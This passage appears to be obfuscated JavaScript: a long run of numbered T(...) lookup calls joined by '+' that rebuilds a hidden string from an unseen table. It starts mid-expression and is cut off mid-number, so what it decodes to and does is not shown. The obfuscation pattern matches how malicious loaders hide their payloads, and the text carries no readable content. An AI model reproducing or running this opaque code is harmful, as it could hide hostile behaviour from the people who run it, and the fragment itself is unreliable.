+T(6656)+T(13662)+T(2973)+T(2223)+T(6093)+T(19710)+T(20653)+T(8123)+T(6181)+T(13448)+T(16622)+T(1940)+T(808)+T(15731)+T(15705)+T(16510)+T(6441)+T(392)+T(14117)+T(7516)+T(9065)+T(16245)+T(429)+T(20120)+T(596)+T(1865)+T(3347)+T(19930)+T(17280)+T(1208)+T(3454)+T(5065)+T(4300)+T(1345)+T(17654)+T(15876))+(T(5885)+T(8868)+T(11127)+T(3151)+T(3773)+T(6747)+T(7472)+T(1148)+T(6006)+T(6266)+T(9516)+T(8668)+T(9300)+T(852)+T(15131)+T(3589)+T(8821)+T(7860)+T(12867)+T(20042)+T(18705)+T(2718)+T(15062)+T(11667)+T(18576)+T(1803)+T(8434)+T(9818)+T(13476)+T(13030)+T(12610)+T(3503)+T(13464)+T(13924)+T(18666)+T(14540)+T(14216)+T(5834)+T(1021)+T(3037)+T(3342)+T(6681)+T(16271)+T(4342)+T(10519)+T(18418)+T(11108)+T(6476)+T(20049)+T(11595)+T(10692)+T(3024)+T(14151)+T(19260)+T(3098)+T(20377)+T(9339)+T(19537)+T(17393)+T(4890)+T(20210)+T(1107)+T(11909)+T(4338)+T(6322)+T(13418)+T(12701)+T(2950)+T(12552)+T(9727)+T(16540)+T(14021)+T(16619)+T(8231)+T(11510)+T(16253)+T(15059)+T(1928)+T(13677)+T(9157)+T(8811)+T(4926)+T(6950)+T(13419)+T(15372)+T(17163)+T(19952)+T(13217)+T(1269)+T(5235)+T(11632)+T(15402)+T(9929)+T(13038)+T(6159)+T(10735)+T(6651)+T(1281)+T(9265)+T(7861))+(T(18135)+T(5272)+T(18923)+T(8481)+T(11275)+T(4713)+T(3106)+T(13544)+T(15411)+T(934)+T(7399)+T(8288)+T(16745)+T(6572)+T(15637)+T(18488)+T(6062)+T(18088)+T(9676)+T(8356)+T(10276)+T(18182)+T(12987)+T(7554)+T(3970)+T(15730)+T(669)+T(19821)+T(9849)+T(16709)+T(13745)+T(6167)+T(19906)+T(18823)+T(10916)+T(1895)+T(504)+T(10889)+T(9187)+T(5192)+T(9506)+T(19847)+T(12533)+T(14055)+T(7327)+T(13675)+T(19271)+T(12556)+T(1002)+T(15292)+T(12078)+T(17276)+T(3776)+T(7249)+T(20009)+T(20787)+T(9285)+T(378)+T(15210)+T(6535)+T(12332)+T(14742)+T(12275)+T(2430)+T(20354)+T(6993)+T(16343)+T(2620)+T(18525)+T(5563)+T(19300)+T(13538)+T(18295)+T(17907)+T(8932)+T(4180)+T(2586)+T(6580)+T(9280)+T(2444)+T(18643)+T(9694)+T(10738)+T(18298)+T(14652)+T(18425)+T(12089)+T(5525)+T(7220)+T(19422)+T(4479)+T(9840)+T(526)+T(2855)+T(2837)+T(12407)+T(17960)+T(3770)+T(20197)+T(19893))+(T(20739)+T(7121)+T(920)+T(19049)+T(18622)+T(10426)+T(5689)+T(13104)+T(14399)+T(7178)+T(15797)+T(5095)+T(9771)+T(17731)+T(5854)+T(7108)+T(416)+T(18170)+T(10929)+T(14513)+T(15870)+T(8229)+T(5108)+T(2484)+T(14265)+T(456)+T(19005)+T(18095)+T(8643)+T(6761)+T(2077)+T(17569)+T(11148)+T(11946)+T(17552)+T(18520)+T(10598)+T(9946)+T(11566)+T(9366)+T(8416)+T(18140)+T(18990)+T(17089)+T(14510)+T(6641)+T(13660)+T(6973)+T(16531)+T(9488)+T(8140)+T(2886)+T(13771)+T(13871)+T(13636)+T(3131)+T(18689)+T(16936)+T(2935)+T(7335)+T(15707)+T(7695)+T(4139)+T(18370)+T(12226)+T(5335)+T(8840)+T(14936)+T(4988)+T(5203)+T(16230)+T(6354)+T(8634)+T(17976)+T(14023)+T(12525)+T(19020)+T(619)+T(3877)+T(10719)+T(6935)+T(3720)+T(16116)+T(19189)+T(11284)+T(15135)+T(4351)+T(20166)+T(16846)+T(7524)+T(15326)+T(17101)+T(4512)+T(17203)+T(20238)+T(18385)+T(18381)+T(10570)+T(20568)+T(15676))+(T(12724)+T(12134)+T(12418)+T(18759)+T(8062)+T(17692)+T(6236)+T(5838)+T(1078)+T(6143)+T(12258)+T(19910)+T(16836)+T(10038)+T(1312)+T(6916)+T(2019)+T(9029)+T(14099)+T(12661)+T(11572)+T(7290)+T(865)+T(14214)+T(16660)+T(8601)+T(19043)+T(2808)+T(20134)+T(5680)+T(18499)+T(17987)+T(13667)+T(13727)+T(16137)+T(2020)+T(13174)+T(13720)+T(14422)+T(10968)+T(10729)+T(19893)+T(7123)+T(1267)+T(8121)+T(19525)+T(6765)+T(12898)+T(7016)+T(16208)+T(3806)+T(9558)+T(1305)+T(17066)+T(2218)+T(17174)+T(7329)+T(707)+T(2347)+T(729)+T(4226)+T(4980)+T(18002)+T(10068)+T(19409)+T(18350)+T(15679)+T(6313)+T(18815)+T(7440)+T(14525)+T(17715)+T(9546)+T(6101)+T(3285)+T(9287)+T(17147)+T(18130)+T(14419)+T(5837)+T(10569)+T(8399)+T(4174)+T(14553)+T(5988)+T(15207)+T(9912)+T(6695)+T(15581)+T(3091)+T(9400)+T(20146)+T(7792)+T(19478)+T(12580)+T(16650)+T(11492)+T(12477)+T(18851)+T(11842))+(T(10178)+T(3977)+T(15196)+T(16324)+T(10292)+T(10455)+T(17322)+T(6754)+T(1181)+T(9873)+T(5907)+T(3339)+T(10377)+T(5991)+T(20786)+T(14418)+T(13867)+T(4735)+T(20436)+T(8160)+T(7467)+T(9565)+T(455)+T(6955)+T(8574)+T(12506)+T(12670)+T(7703)+T(19234)+T(10050)+T(20127)+T(20317)+T(14011)+T(6738)+T(1449)+T(14640)+T(6426)+T(12551)+T(11911)+T(7819)+T(10295)+T(19898)+T(11581)+T(713)+T(7295)+T(16604)+T(4810)+T(20478)+T(1275)+T(8660)+T(20476)+T(3305)+T(909)+T(13152)+T(19577)+T(14922)+T(10741)+T(5366)+T(13712)+T(1262)+T(9610)+T(7360)+T(17220)+T(9136)+T(13505)+T(13164)+T(6787)+T(15444)+T(9030)+T(10271)+T(3847)+T(20536)+T(1905)+T(15937)+T(4843)+T(5652)+T(2049)+T(2015)+T(12126)+T(5192)+T(5898)+T(13511)+T(17040)+T(13313)+T(9618)+T(9335)+T(7453)+T(2145)+T(1044)+T(9256)+T(3744)+T(15312)+T(13841)+T(12796)+T(5396)+T(19555)+T(18619)+T(18874)+T(15410)+T(2122))+(T(988)+T(16986)+T(13146)+T(2318)+T(4680)+T(13943)+T(3629)+T(14662)+T(16859)+T(2582)+T(2908)+T(11396)+T(10971)+T(3709)+T(12588)+T(15831)+T(18770)+T(20142)+T(10433)+T(15149)+T(19167)+T(9096)+T(17850)+T(5438)+T(18049)+T(17904)+T(5183)+T(11270)+T(7322)+T(17463)+T(2828)+T(7310)+T(6111)+T(5311)+T(12738)+T(16207)+T(1918)+T(3753)+T(10925)+T(17305)+T(6698)+T(7262)+T(18228)+T(15624)+T(12337)+T(6071)+T(7403)+T(17225)+T(6295)+T(14589)+T(4667)+T(9268)+T(2633)+T(20466)+T(14597)+T(19530)+T(5866)+T(8845)+T(7477)+T(16755)+T(3212)+T(4388)+T(3807)+T(18323)+T(20776)+T(4163)+T(20001)+T(9208)+T(8098)+T(624)+T(18424)+T(10629)+T(2207)+T(10108)+T(19230)+T(8256)+T(20283)+T(11475)+T(14600)+T(4730)+T(15181)+T(12133)+T(8066)+T(9538)+T(14974)+T(15268)+T(2775)+T(16545)+T(19999)+T(3030)+T(5774)+T(19070)+T(18179)+T(11390)+T(9574)+T(19744)+T(8045)+T(14852)+T(7066)+T(15791))+(T(13244)+T(4198)+T(17e3)+T(6350)+T(8942)+T(14518)+T(14547)+T(3321)+T(3640)+T(15983)+T(15602)+T(12917)+T(8034)+T(661)+T(13706)+T(17125)+T(18577)+T(3605)+T(6700)+T(20750)+T(12316)+T(11850)+T(18858)+T(2854)+T(18203)+T(7743)+T(18452)+T(7828)+T(3760)+T(9142)+T(11825)+T(18140)+T(18990)+T(17089)+T(6195)+T(8365)+T(13660)+T(9913)+T(17940)+T(14327)+T(12462)+T(7553)+T(13932)+T(14175)+T(15451)+T(18394)+T(12211)+T(13865)+T(12374)+T(17029)+T(18118)+T(5621)+T(7389)+T(17459)+T(7053)+T(12101)+T(10568)+T(2627)+T(17842)+T(8426)+T(20789)+T(3294)+T(15629)+T(5330)+T(4295)+T(18005)+T(17328)+T(5813)+T(19252)+T(10263)+T(7780)+T(14291)+T(15804)+T(7118)+T(17880)+T(4690)+T(12309)+T(17829)+T(12708)+T(9110)+T(2671)+T(1630)+T(5148)+T(12911)+T(7910)+T(5385)+T(4994)+T(8233)+T(13198)+T(11078)+T(5074)+T(13329)+T(17158)+T(2942)+T(14923)+T(20247)+T(1116)+T(16344)+T(6034)+T(17523))+(T(11375)+T(2489)+T(18476)+T(16932)+T(7781)+T(4134)+T(19295)+T(1924)+T(19617)+T(19545)+T(17686)+T(7839)+T(19955)+T(14962)+T(7203)+T(8576)+T(12596)+T(13578)+T(9218)+T(5651)+T(17801)+T(19736)+T(12667)+T(1872)+T(8889)+T(13866)+T(19902)+T(2986)+T(14628)+T(19207)+T(19169)+T(11820)+T(11189)+T(14140)+T(8405)+T(2964)+T(4978)+T(13971)+T(7904)+T(14794)+T(3642)+T(11304)+T(5870)+T(3157)+T(4186)+T(18022)+T(5660)+T(10399)+T(10020)+T(12706)+T(16276)+T(6784)+T(13351)+T(9271)+T(13466)+T(1043)+T(11222)+T(6434)+T(17706)+T(5377)+T(7056)+T(19453)+T(17594)+T(3604)+T(14189)+T(15157)+T(11859)+T(15607)+T(11442)+T(13472)+T(6960)+T(15266)+T(10344)+T(7073)+T(14220)+T(16668)+T(912)+T(8246)+T(9354)+T(16257)+T(7500)+T(5127)+T(18349)+T(2458)+T(11897)+T(20529)+T(15035)+T(13457)+T(12239)+T(9361)+T(9619)+T(15374)+T(11166)+T(15073)+T(1137)+T(20507)+T(18328)+T(9390)+T(17564)+T(1270))+(T(20735)+T(11739)+T(9337)+T(1273)+T(16568)+T(8675)+T(17072)+T(1133)+T(7742)+T(17674)+T(4639)+T(16092)+T(12117)+T(13539)+T(8278)+T(5130)+T(8007)+T(4716)+T(5380)+T(9253)+T(13444)+T(13349)+T(9449)+T(6920)+T(2951)+T(9460)+T(4984)+T(17777)+T(13926)+T(6078)+T(6073)+T(19378)+T(4930)+T(5627)+T(16391)+T(2541)+T(17868)+T(10904)+T(19828)+T(13020)+T(4762)+T(11099)+T(18397)+T(20521)+T(3465)+T(11198)+T(3356)+T(13862)+T(6971)+T(8592)+T(14344)+T(17130)+T(3873)+T(10704)+T(4503)+T(5120)+T(9215)+T(17228)+T(3223)+T(13870)+T(9403)+T(14659)+T(3813)+T(6429)+T(17229)+T(1053)+T(14963)+T(7967)+T(16580)+T(3926)+T(7854)+T(17794)+T(7170)+T(16715)+T(14139)+T(10359)+T(2849)+T(6753)+T(13280)+T(18960)+T(6329)+T(16105)+T(6378)+T(13921)+T(12138)+T(20050)+T(1702)+T(7097)+T(10210)+T(1473)+T(1154)+T(18910)+T(15235)+T(3107)+T(13551)+T(14574)+T(3607)+T(4812)+T(15086)+T(9876))+(T(18304)+T(2322)+T(16249)+T(14534)+T(11865)+T(3137)+T(1388)+T(14203)+T(10301)+T(10998)+T(8192)+T(11839)+T(6284)+T(15268)+T(5638)+T(8923)+T(9231)+T(16819)+T(14950)+T(9624)+T(8272)+T(1531)+T(13255)+T(13612)+T(2683)+T(12901)+T(7592)+T(9678)+T(6347)+T(10695)+T(11207)+T(19948)+T(9131)+T(5172)+T(1113)+T(5733)+T(5296)+T(5008)+T(19991)+T(19346)+T(7446)+T(14293)+T(3220)+T(14766)+T(20613)+T(9751)+T(2772)+T(6129)+T(10031)+T(18806)+T(18318)+T(13460)+T(4013)+T(3559)+T(975)+T(5754)+T(7558)+T(16347)+T(16314)+T(11280)+T(20254)+T(9198)+T(9053)+T(2977)+T(11590)+T(19313)+T(13651)+T(10272)+T(20060)+T(6969)+T(13498)+T(9188)+T(19293)+T(13042)+T(864)+T(18763)+T(19571)+T(10947)+T(13984)+T(20500)+T(15658)+T(16396)+T(15170)+T(506)+T(10461)+T(7302)+T(20617)+T(5246)+T(18234)+T(5460)+T(15189)+T(13113)+T(18247)+T(19223)+T(17781)+T(14042)+T(13601)+T(8017)+T(14745)+T(19758))+(T(6862)+T(5691)+T(5417)+T(964)+T(17628)+T(20629)+T(19447)+T(2962)+T(2729)+T(11024)+T(15507)+T(18338)+T(9650)+T(7172)+T(16695)+T(7776)+T(12208)+T(19204)+T(4136)+T(1760)+T(15439)+T(16608)+T(3186)+T(11763)+T(3139)+T(13252)+T(8977)+T(18208)+T(4837)+T(929)+T(19214)+T(665)+T(15677)+T(17110)+T(10803)+T(15682)+T(10494)+T(3980)+T(12148)+T(16381)+T(20295)+T(1138)+T(11535)+T(1908)+T(18192)+T(8961)+T(12244)+T(20489)+T(7506)+T(956)+T(20206)+T(2593)+T(7621)+T(14610)+T(607)+T(1327)+T(10214)+T(12363)+T(5819)+T(6084)+T(8779)+T(13543)+T(2702)+T(7995)+T(5468)+T(17985)+T(14389)+T(12934)+T(3775)+T(16512)+T(5347)+T(18950)+T(791)+T(15912)+T(4208)+T(411)+T(2275)+T(14361)+T(20582)+T(5443)+T(11538)+T(9867)+T(10103)+T(4749)+T(17921)+T(16334)+T(19497)+T(4769)+T(9535)+T(12124)+T(17883)+T(4561)+T(6372)+T(19920)+T(14825)+T(14178)+T(17784)+T(4006)+T(6023)+T(12502))+(T(13186)+T(9294)+T(15488)+T(12746)+T(17834)+T(9848)+T(16877)+T(20549)+T(20397)+T(1326)+T(8395)+T(2919)+T(5257)+T(9781)+T(17666)+T(10278)+T(9417)+T(2051)+T(9077)+T(5254)+T(337)+T(13976)+T(5696)+T(8209)+T(12668)+T(10749)+T(18097)+T(10610)+T(7966)+T(11357)+T(6291)+T(12460)+T(4126)+T(12611)+T(3869)+T(13125)+T(12463)+T(6757)+T(4070)+T(13090)+T(17790)+T(10447)+T(18861)+T(16044)+T(7463)+T(4501)+T(14671)+T(1747)+T(17702)+T(15587)+T(419)+T(5461)+T(19353)+T(6853)+T(3795)+T(11277)+T(19202)+T(14541)+T(1494)+T(17875)+T(19282)+T(19745)+T(19513)+T(8460)+T(18645)+T(545)+T(6237)+T(16633)+T(10123)+T(2411)+T(11867)+T(2025)+T(2624)+T(6369)+T(6462)+T(9652)+T(16708)+T(7304)+T(20432)+T(17494)+T(19529)+T(13401)+T(19464)+T(11811)+T(19076)+T(12930)+T(7283)+T(11640)+T(17619)+T(12480)+T(9025)+T(17484)+T(12384)+T(10591)+T(16166)+T(4446)+T(6707)+T(11171)+T(18034)+T(9531))+(T(5270)+T(1196)+T(12296)+T(16211)+T(16112)+T(15736)+T(7373)+T(1970)+T(7131)+T(7765)+T(6804)+T(2256)+T(18983)+T(2131)+T(11773)+T(17816)+T(11202)+T(6148)+T(9367)+T(11037)+T(13069)+T(12530)+T(7452)+T(16541)+T(1336)+T(1915)+T(18973)+T(8922)+T(18657)+T(3154)+T(3175)+T(5906)+T(6292)+T(837)+T(2563)+T(15592)+T(8054)+T(3897)+T(18699)+T(20407)+T(2087)+T(9079)+T(1660)+T(11628)+T(15254)+T(14644)+T(443)+T(11135)+T(12838)+T(6423)+T(851)+T(17248)+T(7526)+T(19646)+T(1721)+T(17887)+T(9003)+T(3113)+T(8920)+T(2660)+T(6214)+T(10747)+T(20485)+T(8573)+T(2782)+T(1989)+T(16528)+T(16769)+T(15303)+T(18614)+T(12046)+T(9695)+T(9834)+T(8410)+T(12783)+T(17592)+T(15319)+T(20309)+T(12991)+T(8209)+T(17279)+T(13393)+T(14912)+T(7716)+T(13200)+T(7300)+T(20185)+T(7994)+T(5280)+T(11027)+T(11690)+T(11313)+T(9156)+T(19275)+T(12385)+T(2097)+T(14966)+T(5560)+T(9485)+T(20664))+(T(18340)+T(15067)+T(10384)+T(10637)+T(11565)+T(8781)+T(11974)+T(13614)+T(18563)+T(5647)+T(8630)+T(1279)+T(7124)+T(19748)+T(925)+T(1038)+T(11055)+T(14384)+T(18675)+T(18297)+T(10379)+T(5617)+T(12582)+T(15261)+T(15862)+T(4594)+T(19001)+T(14605)+T(11630)+T(7311)+T(2030)+T(2025)+T(2624)+T(6369)+T(10685)+T(11220)+T(16672)+T(8117)+T(17368)+T(8240)+T(11621)+T(14043)+T(12234)+T(14025)+T(6593)+T(6852)+T(9196)+T(11353)+T(4229)+T(10584)+T(16772)+T(16372)+T(9569)+T(6812)+T(15497)+T(12848)+T(12212)+T(13309)+T(9009)+T(18344)+T(9192)+T(12272)+T(842)+T(14900)+T(3350)+T(15271)+T(19641)+T(1106)+T(9386)+T(18566)+T(14614)+T(17124)+T(18209)+T(4895)+T(14260)+T(4374)+T(9394)+T(16718)+T(10671)+T(4159)+T(10583)+T(19603)+T(16091)+T(9143)+T(13845)+T(16420)+T(18091)+T(4077)+T(9338)+T(18542)+T(12296)+T(7078)+T(9660)+T(12280)+T(11861)+T(14497)+T(8022)+T(9104)+T(2644)+T(14297))+(T(8951)+T(13672)+T(8190)+T(15143)+T(17175)+T(13638)+T(8713)+T(3025)+T(6178)+T(12439)+T(20651)+T(13934)+T(7774)+T(17775)+T(10419)+T(15684)+T(16400)+T(17306)+T(20669)+T(13803)+T(13665)+T(5469)+T(19916)+T(19269)+T(9504)+T(19336)+T(13290)+T(17693)+T(3631)+T(4424)+T(20608)+T(12944)+T(10148)+T(8903)+T(16417)+T(18217)+T(2506)+T(20472)+T(4064)+T(5811)+T(9019)+T(17785)+T(15893)+T(18414)+T(6560)+T(10275)+T(18509)+T(9043)+T(20400)+T(3738)+T(3555)+T(15004)+T(8688)+T(20083)+T(17587)+T(20775)+T(2029)+T(7538)+T(17123)+T(3723)+T(12474)+T(19402)+T(19437)+T(15509)+T(20327)+T(14952)+T(1048)+T(9648)+T(14333)+T(2918)+T(20402)+T(14847)+T(8027)+T(13574)+T(17957)+T(12317)+T(5305)+T(6594)+T(11410)+T(19210)+T(7696)+T(18961)+T(9989)+T(18236)+T(19686)+T(15016)+T(8077)+T(3049)+T(19155)+T(7927)+T(19882)+T(12635)+T(971)+T(14755)+T(562)+T(676)+T(12368)+T(1012)+T(3982)+T(7502))+(T(995)+T(5439)+T(16433)+T(17861)+T(19546)+T(3911)+T(20170)+T(8082)+T(5516)+T(11509)+T(11827)+T(19903)+T(4531)+T(1128)+T(16298)+T(13884)+T(11399)+T(10052)+T(20658)+T(14535)+T(20493)+T(1099)+T(7993)+T(980)+T(1343)+T(2362)+T(19404)+T(983)+T(2739)+T(10824)+T(11715)+T(519)+T(13095)+T(8294)+T(8002)+T(2059)+T(15567)+T(16553)+T(7626)+T(18020)+T(4574)+T(10534)+T(17609)+T(11117)+T(6364)+T(10435)+T(15692)+T(5062)+T(5220)+T(10744)+T(11907)+T(19116)+T(13011)+T(6468)+T(16706)+T(19864)+T(9467)+T(3986)+T(17017)+T(4582)+T(15137)+T(16942)+T(15447)+T(5059)+T(14187)+T(16756)+T(4744)+T(14081)+T(8031)+T(5171)+T(12895)+T(8778)+T(19922)+T(18918)+T(10190)+T(20627)+T(15633)+T(11721)+T(8526)+T(9729)+T(11174)+T(570)+T(10437)+T(1504)+T(15445)+T(1565)+T(14184)+T(13822)+T(20626)+T(20057)+T(19895)+T(2470)+T(2169)+T(10291)+T(12454)+T(1715)+T(438)+T(17038)+T(933)+T(6921))+(T(18446)+T(17255)+T(17865)+T(2990)+T(12204)+T(11450)+T(1454)+T(15867)+T(7529)+T(3e3)+T(17931)+T(535)+T(7092)+T(19774)+T(16678)+T(17318)+T(6091)+T(810)+T(17278)+T(6987)+T(7456)+T(11325)+T(15204)+T(9703)+T(18117)+T(19165)+T(19048)+T(14338)+T(15595)+T(1526)+T(11573)+T(922)+T(7588)+T(17473)+T(1925)+T(16566)+T(14079)+T(18199)+T(827)+T(8312)+T(1346)+T(13054)+T(3416)+T(5122)+T(19875)+T(8952)+T(13789)+T(7902)+T(11660)+T(6898)+T(5955)+T(8612)+T(12628)+T(18193)+T(10850)+T(16671)+T(8377)+T(17375)+T(15878)+T(4071)+T(17818)+T(8291)+T(14633)+T(14615)+T(15547)+T(2399)+T(15982)+T(7612)+T(1083)+T(16952)+T(12826)+T(18568)+T(12298)+T(17557)+T(7273)+T(19733)+T(9002)+T(5109)+T(13391)+T(19432)+T(10325)+T(3931)+T(9276)+T(6727)+T(9919)+T(12532)+T(4178)+T(7197)+T(19085)+T(11916)+T(1982)+T(5494)+T(8401)+T(3413)+T(1198)+T(1633)+T(20266)+T(9179)+T(17869)+T(17872))+(T(17179)+T(10066)+T(6530)+T(1472)+T(3601)+T(15090)+T(14498)+T(3324)+T(5879)+T(12921)+T(13893)+T(14727)+T(5319)+T(7255)+T(8715)+T(1178)+T(14378)+T(8073)+T(12216)+T(5307)+T(12172)+T(9117)+T(3040)+T(7245)+T(4284)+T(7804)+T(9897)+T(1093)+T(3147)+T(6351)+T(1253)+T(5952)+T(12215)+T(5195)+T(11575)+T(8254)+T(5060)+T(5856)+T(4287)+T(12399)+T(1092)+T(18027)+T(17332)+T(19823)+T(8580)+T(13840)+T(20487)+T(11245)+T(10840)+T(3769)+T(15713)+T(1848)+T(9459)+T(18200)+T(10099)+T(11370)+T(14793)+T(11421)+T(5758)+T(1351)+T(2261)+T(9037)+T(2238)+T(13529)+T(11328)+T(14284)+T(6308)+T(10688)+T(15919)+T(13593)+T(20078)+T(3161)+T(4211)+T(9962)+T(2412)+T(12900)+T(19054)+T(14940)+T(14006)+T(4626)+T(16921)+T(15283)+T(11703)+T(9628)+T(7662)+T(10018)+T(7540)+T(5980)+T(18069)+T(6061)+T(12781)+T(9066)+T(19213)+T(9492)+T(8147)+T(15328)+T(8623)+T(7183)+T(6563)+T(17745))+(T(2229)+T(8111)+T(11881)+T(17421)+T(1921)+T(16122)+T(5890)+T(15501)+T(9883)+T(20452)+T(6962)+T(14729)+T(9327)+T(17186)+T(10762)+T(20708)+T(2724)+T(17786)+T(10058)+T(1964)+T(8025)+T(7981)+T(427)+T(11205)+T(11693)+T(8262)+T(19166)+T(18686)+T(9332)+T(15118)+T(8655)+T(3006)+T(18299)+T(1069)+T(1238)+T(19633)+T(10368)+T(17902)+T(12662)+T(13948)+T(16418)+T(5381)+T(8009)+T(19885)+T(12970)+T(14779)+T(10104)+T(20028)+T(10797)+T(15499)+T(10367)+T(6067)+T(16829)+T(19034)+T(9575)+T(11841)+T(6469)+T(13002)+T(18137)+T(7513)+T(14570)+T(9155)+T(12719)+T(10499)+T(363)+T(10136)+T(4806)+T(3895)+T(14168)+T(14985)+T(13878)+T(1525)+T(18257)+T(20578)+T(15179)+T(3899)+T(9827)+T(7256)+T(3999)+T(2040)+T(11728)+T(17135)+T(2331)+T(20362)+T(10453)+T(3543)+T(17289)+T(9437)+T(2329)+T(14298)+T(19719)+T(8201)+T(10503)+T(15694)+T(755)+T(9109)+T(568)+T(16544)+T(12311)+T(18322))+(T(6366)+T(15631)+T(2246)+T(8153)+T(18794)+T(5244)+T(19798)+T(3376)+T(3870)+T(6087)+T(13285)+T(7756)+T(14932)+T(13220)+T(4972)+T(3216)+T(776)+T(6376)+T(5189)+T(11121)+T(4534)+T(5137)+T(4262)+T(5742)+T(13128)+T(6367)+T(18025)+T(8249)+T(13451)+T(17202)+T(10120)+T(11757)+T(7460)+T(20583)+T(7432)+T(13188)+T(18482)+T(19366)+T(8806)+T(15563)+T(13941)+T(7130)+T(13545)+T(16097)+T(3584)+T(16329)+T(15894)+T(7530)+T(5303)+T(3171)+T(1236)+T(1157)+T(18128)+T(8608)+T(6777)+T(5636)+T(10400)+T(12888)+T(15400)+T(8577)+T(7e3)+T(20196)+T(19089)+T(4242)+T(6832)+T(14650)+T(7535)+T(17562)+T(13548)+T(12e3)+T(20527)+T(11853)+T(4481)+T(13245)+T(8116)+T(11422)+T(7128)+T(6413)+T(13556)+T(668)+T(17184)+T(2317)+T(11501)+T(8235)+T(20612)+T(20385)+T(8516)+T(3449)+T(14539)+T(15609)+T(19722)+T(7045)+T(7639)+T(9954)+T(5384)+T(15219)+T(1014)+T(15418)+T(4746)+T(13998))+(T(18812)+T(19153)+T(9529)+T(7622)+T(9638)+T(10197)+T(15606)+T(20564)+T(1511)+T(18184)+T(4808)+T(5391)+T(9966)+T(2482)+T(17964)+T(19734)+T(7845)+T(15947)+T(5481)+T(451)+T(17478)+T(13103)+T(8945)+T(7422)+T(11062)+T(15615)+T(16048)+T(13532)+T(12111)+T(17994)+T(5882)+T(14124)+T(2877)+T(12767)+T(5464)+T(11072)+T(11481)+T(17432)+T(13530)+T(13190)+T(4824)+T(19809)+T(3635)+T(16163)+T(2921)+T(19949)+T(16973)+T(18046)+T(12851)+T(3452)+T(17719)+T(11406)+T(13649)+T(13978)+T(20424)+T(2499)+T(5697)+T(12163)+T(5010)+T(12778)+T(13622)+T(10879)+T(3672)+T(3623)+T(3215)+T(15787)+T(1663)+T(14137)+T(16377)+T(3148)+T(16519)+T(386)+T(2910)+T(9266)+T(14814)+T(13640)+T(10332)+T(20509)+T(4504)+T(982)+T(14181)+T(2954)+T(5611)+T(8633)+T(1982)+T(5494)+T(8401)+T(3413)+T(1198)+T(1633)+T(20266)+T(473)+T(17869)+T(17872)+T(17179)+T(10066)+T(6530)+T(1472)+T(3601)+T(11696))+(T(2425)+T(2916)+T(1696)+T(1358)+T(2235)+T(10372)+T(4578)+T(18355)+T(10128)+T(5855)+T(1906)+T(1149)+T(7963)+T(5278)+T(1084)+T(10984)+T(20204)+T(574)+T(18440)+T(501)+T(5162)+T(7881)+T(13983)+T(12445)+T(11330)+T(19484)+T(14239)+T(15098)+T(4746)+T(13998)+T(18812)+T(19153)+T(9529)+T(7622)+T(9638)+T(10197)+T(15606)+T(20564)+T(1511)+T(18184)+T(4808)+T(5391)+T(9966)+T(2482)+T(17964)+T(19734)+T(7845)+T(15947)+T(5481)+T(451)+T(17478)+T(876)+T(10049)+T(3573)+T(14281)+T(13656)+T(2905)+T(594)+T(17442)+T(1768)+T(1756)+T(6677)+T(8104)+T(9775)+T(17568)+T(8493)+T(9420)+T(19326)+T(17854)+T(7690)+T(8088)+T(16465)+T(18756)+T(6675)+T(8581)+T(11523)+T(17813)+T(1849)+T(12682)+T(5233)+T(10431)+T(15357)+T(20455)+T(3434)+T(703)+T(4758)+T(15211)+T(3681)+T(16518)+T(17143)+T(3464)+T(8366)+T(15604)+T(494)+T(13624)+T(2673)+T(20097)+T(1375)+T(805)+T(2460))+(T(6995)+T(6876)+T(1559)+T(15689)+T(9493)+T(18226)+T(12663)+T(8347)+T(11834)+T(12693)+T(1122)+T(19769)+T(8831)+T(15782)+T(13016)+T(18343)+T(16914)+T(3845)+T(2307)+T(1035)+T(2436)+T(10168)+T(6800)+T(10200)+T(5181)+T(2589)+T(15315)+T(20491)+T(12467)+T(13034)+T(11014)+T(8521)+T(2724)+T(17786)+T(10058)+T(1964)+T(13214)+T(2422)+T(9821)+T(11668)+T(15502)+T(640)+T(19239)+T(10681)+T(3964)+T(11448)+T(5874)+T(3757)+T(9360)+T(1730)+T(5739)+T(11679)+T(14690)+T(3035)+T(12602)+T(4328)+T(8798)+T(4962)+T(11779)+T(9600)+T(4619)+T(18663)+T(19449)+T(18828)+T(6076)+T(16803)+T(6317)+T(20131)+T(5117)+T(8456)+T(15486)+T(19019)+T(1740)+T(12452)+T(3004)+T(2971)+T(4566)+T(3844)+T(8433)+T(4492)+T(12194)+T(12656)+T(3685)+T(14943)+T(7402)+T(10390)+T(8727)+T(16501)+T(6090)+T(8617)+T(6830)+T(16953)+T(10734)+T(6225)+T(19123)+T(11402)+T(1287)+T(7257)+T(9230)+T(15695))+(T(16294)+T(2642)+T(20722)+T(7082)+T(18612)+T(10699)+T(6942)+T(6625)+T(16018)+T(8096)+T(14201)+T(10963)+T(15775)+T(15621)+T(15660)+T(18286)+T(7665)+T(11701)+T(12449)+T(6569)+T(8402)+T(19598)+T(8033)+T(861)+T(15700)+T(20659)+T(12087)+T(2923)+T(8373)+T(15790)+T(14763)+T(11864)+T(13894)+T(6706)+T(5232)+T(20791)+T(4221)+T(4100)+T(3485)+T(4236)+T(3548)+T(13743)+T(12435)+T(10558)+T(20338)+T(6485)+T(17045)+T(11012)+T(12853)+T(14918)+T(6458)+T(2568)+T(16315)+T(17209)+T(3365)+T(17733)+T(14916)+T(3997)+T(6513)+T(19885)+T(12970)+T(14779)+T(10104)+T(8100)+T(8958)+T(2037)+T(385)+T(17365)+T(20227)+T(2754)+T(16530)+T(7908)+T(1380)+T(16325)+T(9255)+T(18068)+T(16438)+T(9411)+T(19284)+T(19925)+T(19315)+T(11922)+T(7546)+T(8221)+T(10656)+T(11316)+T(8933)+T(18822)+T(16761)+T(10599)+T(1852)+T(1649)+T(18146)+T(7174)+T(6380)+T(7563)+T(10373)+T(513)+T(17074)+T(13067))+(T(3337)+T(13371)+T(12056)+T(672)+T(11868)+T(9760)+T(18368)+T(7136)+T(13705)+T(6368)+T(12633)+T(10279)+T(20138)+T(7561)+T(16151)+T(11097)+T(883)+T(8443)+T(20794)+T(12599)+T(10163)+T(13872)+T(3054)+T(19797)+T(5327)+T(7030)+T(5076)+T(11717)+T(4686)+T(15033)+T(6336)+T(18306)+T(16312)+T(1085)+T(3514)+T(13529)+T(11328)+T(14284)+T(6308)+T(12213)+T(14930)+T(14548)+T(12443)+T(9371)+T(18302)+T(15422)+T(6505)+T(5359)+T(19362)+T(8138)+T(15800)+T(10764)+T(2176)+T(10952)+T(5325)+T(10820)+T(17925)+T(12068)+T(19683)+T(10473)+T(10864)+T(11740)+T(4475)+T(505)+T(20294)+T(8273)+T(20423)+T(20777)+T(14455)+T(16399)+T(16508)+T(9225)+T(56